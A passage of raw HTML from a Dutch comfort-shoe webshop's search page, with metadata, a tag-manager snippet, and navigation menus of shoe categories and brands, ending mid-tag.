

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.beterlopenwebwinkel.nl/zoeken/?categorie=11&type=21
body_size: 14807
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
    <meta http-equiv="Cache-control" content="public" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="google-site-verification"
      content="LW6aggLiMn3SmoSOy0rN80E7NquVViO_I7jLMt7-85M"
    />
    <title>Beterlopenwebwinkel</title>
    <meta name="description" content="Onze nieuwe najaarcollectie is binnen. Een grote collectie aan o.a. Durea, Solidus en Finn Comfort." />
    <link rel="canonical" href="https://www.beterlopenwebwinkel.nl/" />
    <meta name="robots" content="noodp, noydir, index, follow" />
    <meta name="author" content="Beterlopenwebwinkel" />
    <meta name="replyto" content="info@beterlopenwebwinkel.nl" />
    <meta name="language" content="DUTCH" />
    <meta name="theme-color" content="#464e98" />
    <meta name="geo.placename" content="Nederland" />
    <meta property="og:title" content="Beterlopenwebwinkel" />
    <meta name="wot-verification" content="bd62c32ad8fa254d4c47"/>
    <meta
      property="og:image"
      content="/content/images/beterlopenwebwinkel_logo.png"
    />
    <meta
      property="og:description"
      content="Ontdek ons uitgebreide assortiment comfortabele schoenen van merken zoals Finn Comfort, Solidus, Durea, Hartjes, Ganter, Meindl, FitFlop en meer."
    />
    <meta property="og:url" content="http://www.beterlopenwebwinkel.nl/" />
    <meta property="og:locale" content="nl_NL" />
    <meta property="og:site_name" content="Beterlopenwebwinkel" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Beterlopenwebwinkel" />
    <meta name="twitter:description" content="Klantenservice" />
    <meta
      name="twitter:image"
      content="/content/images/beterlopenwebwinkel_logo.png"
    />
    <link rel="icon" type="image/png" href="/icon.png" />
    <link
      rel="stylesheet"
      href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css"
    />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700;800;900&display=swap"
    />
    <link
      rel="stylesheet"
      href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"
    />
    <script id="settings" type="text/json">
      {
	"WebshopRestApiUrl":"https://beterlopenwebwinkel.api.onlinebackoffice.net",
	"BaseTitle" : " - Beterlopenwebwinkel - de volgende stap in lopen!",
	"CartName" : "winkelwagen",
	"SwitchTypeAndSubtype":true, "_comment1":"SwitchTypeAndSubtype wisselt de velden om in de sitemap.xml",
	"KlantSoortId" : 3,
	"NewsPath":"nieuws",
	"StaticSitemapPages" : ["/categorie/herenschoenenschoenen/","/categorie/damesschoenenschoenen/","/sale","/nieuw","/klantenservice","/voetpijn-identificeren","/contact",
		"/over-ons","/bezorging-en-bezorgkosten-voor-levering-in-nederland","/veilig-betalen-met-ideal-en-creditcard","/retourneren","/algemene-voorwaarden","/https-protocol","/hielspoor",
		"/achillis-tendonitis","/krabbelteen","/mortons-neuralgie","/metatarsalgie","/peesplaatontsteking","/boogpijn","/platvoet","/bunion","/hamerteen-klauwteen","/griekse-voet","/hallux-limitus","/hallux-valgus", "/solidus/" ]
}
    </script>

    <style type="text/css">
      /* #bio_ep {
  height: auto !important;
} */
      #exitpopup_bg {
        background: rgba(0, 0, 0, 0.6);
        z-index: 99999;
      }
      #exitpopup {
        text-align: center;
        color: #fff;
      }
      #exitpopup h1 {
        margin-top: 0px;
        padding-top: 0px;
      }
      #exitpopup p {
        text-align: left;
      }
    </style>

    <link rel="stylesheet" href="/content/bootstrap.min.css" />
    
    <link href="/Content/Bestellen.css" rel="stylesheet" />
    <link href="/Content/brands.css" rel="stylesheet" />
    <link href="/Content/form.css" rel="stylesheet" />
    <link href="/Content/grid.css" rel="stylesheet" />
    <link href="/Content/home.css" rel="stylesheet" />
    <link href="/Content/jquery.fancybox.css" rel="stylesheet" />
    <link href="/Content/jquery.multiselect.css" rel="stylesheet" />
    <link href="/Content/jquery.multiselect.filter.css" rel="stylesheet" />
    <link href="/Content/news.css" rel="stylesheet" />
    <link href="/Content/pagenumbers.css" rel="stylesheet" />
    <link href="/Content/product.css" rel="stylesheet" />
    <link href="/Content/tooltip.css" rel="stylesheet" />
    <link href="/Content/typografie.css" rel="stylesheet" />
    <link href="/Content/nav-megamenu.css" rel="stylesheet" />
    <link
      rel="stylesheet"
      href="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.min.css"
    />
    <link
      rel="stylesheet"
      href="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.gallery.min.css"
    />
    <!-- <link
      rel="stylesheet"
      href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css"
    /> -->
    <!-- <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script> -->
    <!-- <script src="//static2.creative-serving.com/pixel_loader.js"></script> -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=AW-1001854711"
    ></script>

    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-2WPNV7WDM6"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-2WPNV7WDM6');
    </script> -->
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-54G6LZTM');</script>
  <!-- End Google Tag Manager -->
    <!-- New cookies
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-54G6LZTM');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54G6LZTM"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->


    <base href="/" />
  </head>

  <body ng-app="Webshop" ng-controller="WinkelwagenController as wc">
    <section class="toprow">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12">
            <p class="text-right">
              <i class="fa fa-envelope"></i> info@beterlopenwebwinkel.nl
            </p>
          </div>
        </div>
      </div>
    </section>
    <header>
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-3">
            <a
              href="/"
              ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
              title="Beterlopenwebwinkel"
              ><img
                src="/content/images/beterlopenwebwinkel_logo.png"
                alt="Beterlopenwebwinkel"
                class="img-responsive"
                id="logo"
            /></a>
          </div>
          <div class="col-xs-6 col-sm-3 hidden-xs hidden-sm">
            <div id="zoeken" ng-controller="ZoekController as zc">
              <form name="zoekformulier" ng-submit="zc.search(term)">
                <input
                  type="text"
                  name="term"
                  list="sugest"
                  onclick="this.value='';"
                  id="mainSearch"
                  ng-model="term"
                  value=""
                  placeholder="Zoeken..."
                  required
                />
                <input
                  type="image"
                  src="/content/images/zoekBtn.png"
                  alt="zoeken"
                  class="zoeken_btn"
                />
              </form>
            </div>
          </div>
          <div class="col-xs-6 col-sm-12 col-md-4 hidden-xs">
            <ul class="list-unstyled list-inline menu">
              <!-- <li><a href="/" title="Welkom bij Beterlopen Winkel">Home</a></li> -->
              <li><a href="/nieuws/" title="Nieuws">Nieuws</a></li>
              <li><a href="/verzenden-en-retourneren">Verzenden & retour</a></li>
              <li><a href="/contact">Contact</a></li>
              <li><a href="/over-ons">Over ons</a></li>
              <li><a href="/merken">Merken</a></li>
            </ul>
          </div>
          <div
            class="col-xs-6 col-sm-12 col-md-2 hidden-xs hidden-sm text-right"
          >
            <div class="dropdown text-right" id="contentShoppingCart">
              <a class="dropdown-toggle" type="button" data-toggle="dropdown"
                ><i
                  class="fa fa-shopping-cart hidden-xs"
                  aria-hidden="true"
                ></i>
                Winkelwagen <span class="badge">{{ wc.aantalItems }}</span
                ><span class="caret hidden-xs"></span
              ></a>
              <ul class="dropdown-menu dropdown-menu-right">
                <small ng-show="wc.aantalItems > 1"
                  >{{ wc.aantalItems }} artikelen</small
                >
                <small ng-show="wc.aantalItems == 1"
                  >{{ wc.aantalItems }} artikel</small
                >
                <p ng-show="wc.aantalItems != 0">
                  <a href="/winkelwagen">Afrekenen</a>
                </p>
                <small ng-show="wc.aantalItems == 0">Nog geen artikelen</small>
              </ul>
            </div>
          </div>
          <div class="clearfix"></div>
          <section
            id="zoekww"
            class="visible-sm visible-xs"
            ng-controller="ZoekController as zc"
          >
            <div class="col-xs-6 col-sm-9">
              <form name="zoekformulier" ng-submit="zc.search(term)">
                <input
                  type="search"
                  name="term"
                  onclick="this.value='';"
                  id="mainSearch"
                  ng-model="term"
                  value=""
                  placeholder="Zoeken..."
                  required
                />
                <input
                  type="image"
                  src="/content/images/zoekBtn.png"
                  alt="zoeken"
                  class="zoeken_btn"
                />
              </form>
            </div>
            <div class="col-xs-6 col-sm-3">
              <div class="dropdown text-right" id="contentShoppingCart">
                <a class="dropdown-toggle" type="button" data-toggle="dropdown"
                  ><i
                    class="fa fa-shopping-cart hidden-xs"
                    aria-hidden="true"
                  ></i>
                  Winkelwagen <span class="badge">{{ wc.aantalItems }}</span
                  ><span class="caret hidden-xs"></span
                ></a>
                <ul class="dropdown-menu dropdown-menu-right">
                  <small ng-show="wc.aantalItems > 1"
                    >{{ wc.aantalItems }} artikelen</small
                  >
                  <small ng-show="wc.aantalItems == 1"
                    >{{ wc.aantalItems }} artikel</small
                  >
                  <p ng-show="wc.aantalItems != 0">
                    <a href="/winkelwagen">Afrekenen</a>
                  </p>
                  <small ng-show="wc.aantalItems == 0"><a href="/winkelwagen">Winkelwagen is leeg</a></small>
                </ul>
              </div>
            </div>
            <div class="clearfix"></div>
          </section>
        </div>
        <div class="row hidden-xs" id="usp">
          <div class="col-xs-12">
            <ul class="list-inline">
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Snelle levering
                (binnen 3 werkdagen)
              </li>
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Gratis verzenden
                &amp; retourneren in NL
              </li>
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Veilig betalen
                met iDEAL &amp; Creditcard
              </li>
              <li class="hidden-xs hidden-sm">
                <i class="fa fa-check" aria-hidden="true"></i> HTTPS protocol
                voor veilig webwinkelen
              </li>
            </ul>
          </div>
        </div>
      </div>
    </header>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            ng-init="navCollapsed = true"
            ng-click="navCollapsed = !navCollapsed"
            data-target="#navbar"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="icon-text"><i class="fa fa-bars"></i> MENU</span>
          </button>
          <a
            class="navbar-brand hidden"
            href="#"
            ng-click="navCollapsed = !navCollapsed"
            >Beterlopenwebwinkel</a
          >
        </div>
        <div
          id="navbar"
          ng-class="{ in: !navCollapsed }"
          class="navbar-collapse collapse"
          ng-init="selectedTab = 'home'"
        >
          <ul class="nav navbar-nav">
            <li class="visible-xs">
              <a
                href="/"
                title="Welkom bij Beterlopen Winkel"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
                ng-class="{ active: selectedTab === 'home' }"
                >Home</a
              >
            </li>
            <li class="hidden-xs homeLink">
              <a
                href="/"
                title="Home"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
                ng-class="{ active: selectedTab === 'home' }"
                ><i class="fa fa-home" aria-hidden="true"></i
              ></a>
            </li>

            <li class="dropdown dropdown-megamenu">
              <a
                href="#"
                class="dropdown-toggle"
                data-toggle="dropdown"
                title="Damesschoenen"
                ng-class="{ active: selectedTab === 'damesschoenen' }"
                >Damesschoenen <span class="caret"></span
              ></a>

              <ul class="dropdown-menu dropdown-megamenu-menu container-fluid">
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Damesschoenen</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=38"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Wandelschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=37"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sneakers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=25"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Klittenbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=21"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Bootties</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=26"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Laarzen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=31"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sandalen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=33"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Slippers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=29"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Pantoffels</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=27"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Muilen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=36"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Verbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=20"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Bandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/categorie/damesschoenen"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Populaire merken</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                            <li>
                      <a
                        href="/merken/Aetrex"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Aetrex</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/FinnComfort"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Finn Comfort</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Solidus"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Solidus</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Meindl"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Meindl</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Durea"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Durea</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Ganter"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Ganter</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Hartjes"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Hartjes</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Gijs"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Gijs</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Mizuno"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Mizuno</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Lowa"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Lowa</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/"
                        class="last-item"
                        ng-click="wc.resetFilter(); wc.wisFilters();   navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Fournituren</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=23"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Onderhoud</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=40"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Voetbedden</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sokken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=42"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Rugzakken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=45"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Tassen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>

                <li class="d-none d-lg-block col-lg-3">
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters(); "
                      href="merken/FinnComfort"
                      title="FinnComfort"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                        class="img-responsive"
                        alt="90 FinnComfort"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Solidus"
                      title="Solidus"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                        class="img-responsive"
                        alt="126 Solidus"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Meindl"
                      title="Meindl"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                        class="img-responsive"
                        alt="109 Meindl"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                      />
                    </a>
                  </div>
                </li>
                <li class="col-sm-offset-8 col-lg-offset-6 col-sm-4">
                  <ul class="dropdown-megamenu-sale">
                    <li>
                      <a
                        ng-click="wc.resetFilter()"
                        href="/zoeken/?categorie=11"
                        >Sale Damesschoenen</a
                      >
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li class="dropdown dropdown-megamenu">
              <a
                href="#"
                class="dropdown-toggle"
                data-toggle="dropdown"
                title="Herenschoenen"
                aria-haspopup="true"
                aria-expanded="false"
                >Herenschoenen <span class="caret"></span
              ></a>

              <ul class="dropdown-menu dropdown-megamenu-menu container-fluid">
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Herenschoenen</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=38"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Wandelschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=37"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sneakers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=25"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Klittenbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=21&type=26"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Bootties</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=31&type20"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sandalen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=33"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Slippers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=29"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Pantoffels</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=27"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Muilen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=36"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Verbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/categorie/herenschoenen"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Populaire merken</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                             <li>
                      <a
                        href="/merken/Aetrex"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Aetrex</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/FinnComfort"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Finn Comfort</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Solidus"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Solidus</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Meindl"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Meindl</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Durea"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Durea</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Ganter"
